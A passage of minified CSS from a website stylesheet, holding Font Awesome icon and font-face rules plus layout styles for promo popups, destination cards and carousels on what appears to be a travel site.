f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-fulcrum:before{content:"\f50b"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-gofore:before{content:"\f3a7"}.fa-golang:before{content:"\e40f"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-gulp:before{content:"\f3ae"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hashnode:before{content:"\e499"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-hive:before{content:"\e07f"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hotjar:before{content:"\f3b1"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-ideal:before{content:"\e013"}.fa-imdb:before{content:"\f2d8"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-keybase:before{content:"\f4f5"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leanpub:before{content:"\f212"}.fa-less:before{content:"\f41d"}.fa-line:before{content:"\f3c0"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-mailchimp:before{content:"\f59e"}.fa-mandalorian:before{content:"\f50f"}.fa-markdown:before{content:"\f60f"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medapps:before{content:"\f3c6"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-mendeley:before{content:"\f7b3"}.fa-microblog:before{content:"\e01a"}.fa-microsoft:before{content:"\f3ca"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-padlet:before{content:"\e4a0"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-palfed:before{content:"\f3d8"}.fa-patreon:before{content:"\f3d9"}.fa-paypal:before{content:"\f1ed"}.fa-perbyte:before{content:"\e083"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pix:before{content:"\e43a"}.fa-playstation:before{content:"\f3df"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-r-project:before{content:"\f4f7"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-renren:before{content:"\f18b"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-rev:before{content:"\f5b2"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rust:before{content:"\e07a"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-servicestack:before{content:"\f3ec"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopify:before{content:"\e057"}.fa-shopware:before{content:"\f5b5"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sith:before{content:"\f512"}.fa-sitrox:before{content:"\e44a"}.fa-sketch:before{content:"\f7c6"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-slideshare:before{content:"\f1e7"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-square:before{content:"\f2ad"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spotify:before{content:"\f1bc"}.fa-square-font-awesome:before{content:"\f425"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-sticker-mule:before{content:"\f3f7"}.fa-strava:before{content:"\f428"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-superpowers:before{content:"\f2dd"}.fa-supple:before{content:"\f3f9"}.fa-suse:before{content:"\f7d6"}.fa-swift:before{content:"\f8e1"}.fa-symfony:before{content:"\f83d"}.fa-teamspeak:before{content:"\f4f9"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-the-red-yeti:before{content:"\f69d"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-think-peaks:before{content:"\f731"}.fa-tiktok:before{content:"\e07b"}.fa-trade-federation:before{content:"\f513"}.fa-trello:before{content:"\f181"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-uncharted:before{content:"\e084"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-vaadin:before{content:"\f408"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-vuejs:before{content:"\f41f"}.fa-watchman-monitoring:before{content:"\e087"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-whmcs:before{content:"\f40d"}.fa-wikipedia-w:before{content:"\f266"}.fa-windows:before{content:"\f17a"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-family:Font Awesome\ 6 Free;font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-family:Font Awesome\ 6 Free;font-weight:900}@font-face{font-family:Font Awesome\ 5 Brands;font-display:block;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:900;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-v4compatibility.woff2) format("woff2"),url(../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f250,u+f252,u+f27a}.mb-search-title{display:block;font-size:1.4375rem;text-align:center;margin-bottom:20px}@media (max-width:575.98px){.mb-search-title{font-size:1.25rem}}.qr-code{display:block;position:absolute;width:127px;height:76px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.qr-code.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.qr-code a{display:flex!important;height:100%}.qr-code .qr-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.qr-code .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.qr-code .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:16px;color:#fff;line-height:18px;text-align:center;padding-top:1px}.qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.qr-code+.birthday-promo{bottom:-200px}@media (max-width:1053px){.qr-code{display:none!important}}.birthday-promo{display:block;position:absolute;width:127px;height:75px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#ff6564;-webkit-transform:translateX(-400px);-moz-transform:translateX(-400px);-ms-transform:translateX(-400px);-o-transform:translateX(-400px);transform:translateX(-400px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.birthday-promo.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.birthday-promo a{display:flex!important;height:100%}.birthday-promo .birthday-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.birthday-promo .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:#fff}.birthday-promo .column.left img{width:100%;height:100%;padding:5px}.birthday-promo .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:11px;color:#fff;line-height:17px;text-align:center;padding-top:1px}.birthday-promo .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}@media (max-width:1053px){.birthday-promo{display:none!important}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.home-revamp{padding-top:30px!important;padding-bottom:30px!important}.home-revamp h1{font-size:3.75rem;font-weight:800}.home-revamp h2{font-size:3.4375rem;font-weight:800;line-height:1.1}.home-revamp h3{font-size:2.5rem;font-weight:300;font-family:Montserrat}.home-revamp h4{font-size:1.25rem;font-weight:400;margin-bottom:0}.home-revamp h4 strong{font-weight:800}.home-revamp .text-title h2{font-size:2.1875rem;font-weight:400}.home-revamp .section{position:relative;padding:50px 0}.home-revamp .section .container{max-width:1350px;width:100%}.home-revamp .section .container-sm{max-width:640px}.home-revamp .section .container-sm.country-info{max-width:850px}@media (max-width:767.98px){.home-revamp .section.section-map{padding-bottom:0}}@media (max-width:991.98px){.home-revamp{padding-top:20px!important;padding-bottom:20px!important}.home-revamp h1{font-size:2.5rem}.home-revamp h2{font-size:2.1875rem}.home-revamp h3{font-size:1.5625rem;font-weight:300;font-family:Montserrat}.home-revamp .text-title h2{font-size:1.5625rem;font-weight:400}.home-revamp .section{padding:30px 0}}@media (max-width:767.98px){.home-revamp{padding-bottom:0!important}}.flex-title{padding-left:50px;padding-right:50px}.flex-title.borderline{padding-bottom:10px;border-bottom:1px solid #121212}.flex-title .container-fluid{position:relative;display:flex;align-items:center;justify-content:space-between}.flex-title .container-fluid.flex-end{justify-content:flex-end}.flex-title h4{font-size:1.25rem;font-weight:400;margin-bottom:10px}.flex-title h4 strong{font-weight:800}@media (min-width:1200px){.flex-title .flex-title-ab{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:1199.98px){.flex-title{padding-left:0;padding-right:0}.flex-title .flex-title-ab{width:auto!important;max-width:none!important}.flex-title .flex-end{justify-content:space-between}}@media (max-width:767.98px){.flex-title h4{display:none}}.des-navigation{position:relative;overflow:auto;padding-bottom:10px}.des-navigation ul{display:flex;margin-bottom:0;padding:0}.des-navigation li{list-style:none;margin-left:10px}.des-navigation li.globe a{padding-left:10px;padding-right:10px}.des-navigation li img{width:22px;height:22px}.des-navigation li a{display:flex;height:100%;align-items:center;justify-content:center;font-size:.75rem;text-transform:uppercase;padding:5px 15px;border-radius:20px;color:#121212;background:#e5e5e5;cursor:pointer}.des-navigation li a.active{background:#ffcc64;pointer-events:none}.des-navigation li a:hover{background:#ffcc64}.des-navigation.outlined li a{background:none;border:1px solid #121212}.des-navigation.outlined li a.active{font-weight:700;color:#fff;background:#121212}.des-navigation.outlined li.globe a .gif-dark{display:block}.des-navigation.outlined li.globe a.active .gif-dark,.des-navigation.outlined li.globe a .gif-light{display:none}.des-navigation.outlined li.globe a.active .gif-light{display:block}@media (max-width:1199.98px){.des-navigation{margin-left:-15px;margin-right:-15px;padding-right:15px;width:auto}}@media (max-width:767.98px){.des-navigation ul li:last-child{padding-right:10px}}.card-destination{max-width:calc(100% - 16px);margin-left:16px;width:100%;position:relative;overflow:hidden;border-radius:20px;background:#fff;box-shadow:0 0 6px 0 rgba(0,0,0,.4)}.card-destination,.card-destination>a{display:flex;flex-direction:column;height:100%}.card-destination>a:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card-destination .card-img{position:relative;overflow:hidden;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0;height:300px;background:#bcbcbc}.card-destination .card-img img{object-fit:cover;object-position:center;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card-destination .card-img .overlay,.card-destination .card-img img{width:100%;height:100%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-destination .card-img .overlay{font-size:2.5rem;font-weight:700;position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;text-align:center;line-height:1.2;text-shadow:0 0 5px rgba(0,0,0,.5);opacity:0}.card-destination .card-img .overlay.coming-soon{opacity:1;background:transparent}.card-destination .card-img .overlay.country-overlay{font-size:2.375rem;text-transform:uppercase}.card-destination .card-img .card-caption{font-size:.875rem;position:absolute;top:40px;left:0;padding:15px 20px;background:#ff6564;color:#121212;max-width:calc(100% - 40px);line-height:1.2}.card-destination .card-img .card-caption h5{font-size:1rem;font-weight:900;margin-bottom:0}.card-destination .card-img .card-caption p{margin-bottom:0}@media (max-width:991.98px){.card-destination .card-img{height:210px}.card-destination .card-img .overlay{font-size:2.5rem}.card-destination .card-img .overlay.country-overlay{font-size:1.875rem}.card-destination .card-img .card-caption{font-size:.8125rem;top:20px;max-width:calc(100% - 20px)}.card-destination .card-img .card-caption h5{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-img{height:160px}.card-destination .card-img .overlay{font-size:1.875rem}.card-destination .card-img .overlay.country-overlay{font-size:1.25rem}.card-destination .card-img .card-caption{font-size:.6875rem;padding:10px}.card-destination .card-img .card-caption h5{font-size:.8125rem}}.card-destination .card-body{display:flex;flex-direction:column;justify-content:center;align-items:center;flex-grow:1;padding:15px;text-align:center}.card-destination .card-body h3{font-family:Montserrat;font-size:1.125rem;font-weight:700;color:#121212;text-transform:uppercase;margin-bottom:0}.card-destination .card-body h3 span{display:block;font-weight:400}@media (max-width:991.98px){.card-destination .card-body h3{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-body{padding:10px}.card-destination .card-body h3{font-size:.75rem}}.swiper-filter,.swiper-holder-3{position:relative;border-top:1px solid #bcbcbc}.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:50px}.swiper-filter .swiper-country.non-swiper-slide+.swiper-destination,.swiper-holder-3 .swiper-country.non-swiper-slide+.swiper-destination{margin-left:0}@media (max-width:1199.98px){.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:0}}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:50px}@media (max-width:1199.98px){.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:15px}}.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{max-width:320px;height:auto}.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:50px}@media (max-width:1199.98px){.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:0}}@media (max-width:991.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:240px}}@media (max-width:767.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:200px}}.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev{top:calc(50% - 20px);right:30px}.swiper-filter .swiper-button-next:after,.swiper-filter .swiper-button-prev:after,.swiper-holder-3 .swiper-button-next:after,.swiper-holder-3 .swiper-button-prev:after{font-size:1.875rem;color:#fff;text-shadow:0 1px 10px #000}.swiper-filter .swiper-button-next.swiper-button-disabled,.swiper-filter .swiper-button-prev.swiper-button-disabled,.swiper-holder-3 .swiper-button-next.swiper-button-disabled,.swiper-holder-3 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:30px}@media (max-width:991.98px){.swiper-filter .swiper-button-next,.swiper-holder-3 .swiper-button-next{right:10px}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:10px}}@media 